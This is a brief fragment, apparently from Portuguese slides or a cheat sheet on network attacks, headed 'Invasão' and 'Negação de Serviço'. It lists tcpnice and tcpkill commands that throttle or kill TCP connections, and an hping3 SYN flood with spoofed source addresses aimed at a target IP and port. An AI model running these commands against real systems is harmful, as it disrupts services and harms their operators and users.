 # tcpnice -i eth0 EXPRESSAO_FILTRO
# tcpkill -i eth0 -[1..9] EXPRESSAO_FILTRO
# hping3 --flood --interface eth0
--spoof IP_ORIGEM (ou --rand_source)
-S -p PORTA_ALVO IP_ALVO
Invasão
Negação de Serviço
 